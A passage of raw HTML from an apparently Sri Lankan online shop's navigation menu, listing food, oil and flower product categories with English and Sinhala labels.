											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
